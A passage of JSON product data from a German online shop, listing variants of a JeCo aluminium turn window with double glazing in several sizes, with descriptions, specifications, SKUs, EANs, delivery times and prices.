(FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032269","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640115                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100649":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032270","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640122                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"304,74\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100650":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032271","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640139                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100651":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032272","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640146                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100652":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032273","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640153                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100653":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032274","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X100R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640160                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100654":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032275","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X100L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988640177                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"362,12\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100655":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032276","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x1000 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            